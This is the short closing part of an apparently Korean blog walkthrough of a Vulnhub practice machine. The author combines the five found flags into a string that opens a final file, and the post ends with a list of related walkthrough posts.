
5/5 - Buttcrack
플래그 5개를 모두 합쳐서,,, 마지막 남은 파일을 열어봐야겠습니다
B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack
네...정말 머리가 아프네요,,,ㅋㅋㅋ
'Vulnhub' 카테고리의 다른 글
| [Vulnhub] Breach: 2 Walkthrough (4) | 2024.07.23 |
|---|---|
| [Vulnhub] Brearch Walkthrough (6) | 2024.07.22 |
| [Vulnhub] RickdiculouslyEasy Walkthrough (1) | 2024.07.16 |
| [Vulnhub] DerpNStink Walkthrough (1) | 2024.07.15 |
| [Vulnhub] EVM Walkthrough (0) | 2024.07.12 |